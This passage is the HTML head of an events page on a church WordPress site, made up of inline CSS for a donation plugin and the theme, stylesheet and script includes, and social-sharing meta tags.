.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/style.css?ver=4.8' media='all' />
<style id='imic_main-inline-css'>
.content{padding-bottom:50px;}.content{}.site-header .topbar{background-color:rgba(31,151,204,1);}.site-header .topbar{}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{}.is-sticky .navigation > ul > li > a{color:;}.is-sticky .navigation > ul > li > a:hover{color:;}.is-sticky .navigation > ul > li > a:active{color:;}.navigation, .header-style2 .main-menu-wrapper{background-color:#ffffff;}.navigation > ul > li > a{font-family:Open Sans;font-weight:600;font-size:14px;}.navigation > ul > li > a{color:#cc541f;}.navigation > ul > li > a:hover{color:;}.navigation > ul > li > a:active{color:;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.navigation > ul > li > ul li > a{font-family:Open Sans;font-weight:600;font-size:16px;line-height:16px;}.navigation > ul > li > ul li > a{color:#1f97cc;}.navigation > ul > li > ul li > a:hover{color:;}.navigation > ul > li > ul li > a:active{color:;}.top-navigation > li > a{}.top-navigation > li > a{color:;}.top-navigation > li > a:hover{color:;}.top-navigation > li > a:active{color:;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.top-navigation > li > ul li > a{}.top-navigation > li > ul li > a{color:;}.top-navigation > li > ul li > a:hover{color:;}.top-navigation > li > ul li > a:active{color:;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer, .site-footer p{}.site-footer .widgettitle{color:#333333;}.site-footer a{color:;}.site-footer a:hover{color:;}.site-footer a:active{color:;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .copyrights-col-left{}.site-footer-bottom .copyrights-col-left a{color:;}.site-footer-bottom .copyrights-col-left a:hover{color:;}.site-footer-bottom .copyrights-col-left a:active{color:;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{color:;}.site-footer-bottom .social-icons a:hover{color:;}.site-footer-bottom .social-icons a:active{color:;}.site-footer-bottom .social-icons a{width:20px;height:20px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Open Sans;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:Open Sans;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;subsets:latin;word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{font-family:Open Sans;font-weight:400;text-transform:none;font-size:19px;line-height:27px;letter-spacing:1px;color:#000000;}.page-content h1{font-family:Open Sans;font-weight:700;text-transform:uppercase;font-size:26px;line-height:27px;letter-spacing:1px;color:#cc541f;}.page-content h2{font-family:Open Sans;font-weight:600;text-transform:none;font-size:24px;line-height:27px;letter-spacing:1px;color:#1f97cc;}.page-content h3{font-family:Open Sans;font-weight:600;text-transform:none;font-size:22px;line-height:26px;letter-spacing:1px;color:#000000;}.page-content h4{}.page-content h5{}.page-content h6{}
</style>
<link rel='stylesheet' id='imic_base_style-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.8' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=155&#038;sidebar_pos&#038;ver=6.7' media='all' />
<link rel='stylesheet' id='nativechurch-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CVolkhov&#038;subset=latin&#038;ver=4.8' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=6.7" id="ipray_confliction-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=6.7" id="ipray_pagination-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=6.7" id="ipray_form_validate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.7" id="ipray_global-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.7" id="ajax-login-script-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cccchelmsford.org","hash_tracking":"false","v4_id":"G-RVT9ZJ0JG5"};</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cccchelmsford.org","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.cccchelmsford.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cccchelmsford.org/wp-json/wp/v2/pages/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cccchelmsford.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://www.cccchelmsford.org/events-grid/" />
<link rel='shortlink' href='https://www.cccchelmsford.org/?p=155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2Fevents-grid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2Fevents-grid%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="generator" content="Give v4.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-270x270.png" />
		<style id="wp-custom-css">
			
.header-style2 ol.breadcrumb{
	padding:20px 0;
}
.hero-slider .flexslider {
}
.top-search {
	float: right;
	margin-top: 25px;
	margin-right: 10px;
}
.notice-bar {
	position: relative;
}
.site-header .topbar {
	background-color: #1f97cc;
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Central Congregational Church UCC"/>
  <meta property="og:title" content="ZEvents Grid"/>
  <meta property="og:url" content="https://www.cccchelmsford.org/events-grid/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="To believe is to care. To care is to do."/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ZEvents Grid"/>
  <meta itemprop="headline" content="ZEvents Grid"/>
  <meta itemprop="description" content="To believe is to care. To care is to do."/>
  <meta itemprop="author" content="Patrick"/>
  <!--<meta itemprop="publisher" content="Central Congregational Church UCC"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ZEvents Grid"/>
  <meta name="twitter:url" content="https://www.cccchelmsford.org/events-grid/"/>
  <meta name="twitter:description" content="To believe is to care. To care is to do."/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<!--// CLOSE HEAD //-->

